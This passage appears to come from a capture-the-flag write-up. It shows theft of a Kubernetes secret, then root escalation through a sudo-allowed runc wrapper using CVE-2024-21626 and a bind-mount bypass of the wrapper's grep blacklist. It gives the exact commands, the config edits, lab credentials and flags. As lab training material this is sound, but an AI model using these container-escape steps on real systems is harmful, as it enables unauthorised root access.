HTTPS_PROXY=socks5://127.0.0.1:1080 kubectl --server https://10.43.0.1 --certificate-authority ca.crt --token $(cat token) get secrets user-secret-babywyrm -o json
The secret is a base64 encoded string, let’s decode it:


Using SSH with the newly acquired credentials babywyrm:Bd1ZsMGwzofA1OYsVeI7WICNibah6Zx:
Privilege Escalation (Root)
Enumeration
After logging into the account of babywyrm poking around, we can see that there is a binary that the user can run with sudo.
sudo -l

Matching Defaults entries for babywyrm on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty,
    timestamp_timeout=0, timestamp_timeout=20

User babywyrm may run the following commands on localhost:
    (ALL) NOPASSWD: !ALL
    (ALL) /opt/debug
Try running sudo /opt/debug, the binary requires us to enter the password of the user Babywyrm and something called administrative password. That administrative password turns out to be the database’s root password that we gained from the first foothold.

Running the binary with the spec, it returns something like this:
Runc is a lightweight, low-level container runtime — it’s the component that actually does the work of setting up namespaces, cgroups, and a chrooted/pivoted filesystem, and then executing a process inside that isolated environment. Higher-level tools like Docker and Kubernetes don’t implement any of this themselves; under the hood they hand off to runc (or an equivalent OCI-compliant runtime). runc follows the OCI Runtime Specification (Open Container Initiative), an open standard that defines exactly how a container should be described and run, so that any compliant tool can create and launch containers the same way.

The spec subcommand generates a template config.json — the OCI bundle’s configuration file. This is the single file that dictates everything about how the container will run: what command gets executed as PID 1, what user/capabilities that process has, what the container’s root filesystem is, what namespaces isolate it, and what gets mounted where. A few fields matter for what comes next:
process.args– the command executed inside the container (defaults to["sh"]).process.cwd– the working directory the process starts in.root.path– the directory that becomes the container’s/afterruncperforms itspivot_root.linux.namespaces– which kernel namespaces isolate the container (pid, mount, network, etc.).
Since babywyrm can only invoke /opt/debug spec / run / version, we’re limited to generating a spec, then launching a container from it — but critically, nothing stops us from editing config.json in between those two steps.

Finding the runc version
sudo /opt/debug --version

runc version 1.1.11
commit: v1.1.11-0-g4bccb38c
spec: 1.0.2-dev
go: go1.20.12
libseccomp: 2.5.4
runc 1.1.11 is vulnerable to CVE-2024-21626, a container escape caused by an internal file descriptor leak. During its own setup, runc opens a directory handle (commonly landing at file descriptor 7) that references a path on the host filesystem — from before pivot_root isolates the container. Due to a missing O_CLOEXEC flag, this file descriptor survives into the container’s own process. If we point the container’s cwd at /proc/self/fd/7 (the magic symlink that resolves to whatever that leaked fd points at), the container’s shell starts with its working directory rooted in the real host filesystem instead of the jailed one.
Building a minimal rootfs
runc run needs an actual filesystem to pivot_root into and a working /bin/sh to execute — an empty spec-generated bundle isn’t enough on its own. Since there’s no docker available on the target, the container filesystem is built locally and transferred over:
docker export $(docker create alpine:latest) > alpine.tar
python3 -m http.server 80
On the target:
wget http://10.10.14.6/alpine.tar
tar -xf alpine.tar -C rootfs/
sudo /opt/debug spec
config.json is written as root due to the sudo invocation, so it can’t be edited directly, but we can just edit the original config.json file on our local machine by copy it from the stdout of the SSH terminal then upload it to the remote server again.
# On attacker machine:
python3 -m http.server 80

# On victim machine:
wget http://10.10.14.6/config.json
Note
On a live attack, this almost never happens, sending files back and forth increase the visibility of the attack. It is best to copy the
config.jsonfile (since copy only need read permission on the file and the write permission on the destination folder, while the move operation additionally requires us to have the write permission to both the old file and the folder, which we don’t have). Since we’re the owner of the newly created file, we have the write permission to it and can edit it.
Triggering the leak
perl -i -pe 's/"cwd": "\/",/"cwd": "\/proc\/self\/fd\/7",/' config.json
sudo /opt/debug --log ./log.json run pwn
Once inside, the shell’s working directory is a real, unjailed host path — walking up far enough with ../ and then into root/ reaches the genuine host /root, confirming full container escape:
# cat ../../../../../../root/root.txt
Bonus: A cleaner path — bypassing the mount blacklist
Copying /opt/debug locally for closer inspection shows it’s actually a bash wrapper (not a raw runc binary) around the real k3s-bundled runc.amd64.debug. Before launching a container, it runs a validation function against config.json:
validate_container_config() {
    ...
    if grep -q '"source"[[:space:]]*:[[:space:]]*"/"' "$config_path"; then
        error_exit "Host root filesystem mount detected - not permitted"
    fi
    if grep -q '"source"[[:space:]]*:[[:space:]]*"/root"' "$config_path"; then
        error_exit "Direct /root mount detected - not permitted"
    fi
    if grep -q '"source"[[:space:]]*:[[:space:]]*"/etc"' "$config_path"; then
        error_exit "Direct /etc mount detected - not permitted"
    fi
    ...
}
This is meant to stop the obvious move — bind-mounting the host’s /, /root, or /etc straight into the container. But it’s implemented as a naive grep for the exact string value, not a real path check. Each pattern only matches when the JSON string is precisely "/", "/root", or "/etc" — a mount source that’s merely a file or subdirectory inside one of those paths never matches at all, since the regex expects the closing quote immediately after the blocked value.
So instead of relying on the CVE and its finicky, one-shot dangling-cwd behaviour, a config with a targeted bind mount sails straight past the check:
{
  "destination": "/host-passwd",
  "type": "bind",
  "source": "/etc/passwd",
  "options": ["rbind", "rw"]
}
"/etc/passwd" never equals "/etc", so validate_container_config finds nothing to object to. From inside the resulting container, /host-passwd is a live, writable view of the host’s real /etc/passwd — enough on its own to add a new root-equivalent user (or, using the same trick against /etc/sudoers or /root/.ssh, to grant NOPASSWD sudo or drop in an SSH key). Unlike the fd-leak technique, this works reliably and repeatably on every run, with no dependence on a specific fd number, no fragile “first command only” window, and no reliance on a version-specific kernel race — a good illustration of why blacklisting exact strings is a weak substitute for actually validating and canonicalizing a path.

Loot & Flags
-
User Flag:
20b1db4938bc85587076d71223c9ad64 -
Root Flag:
fcc21522d2d5f54415c523e14bb09fe4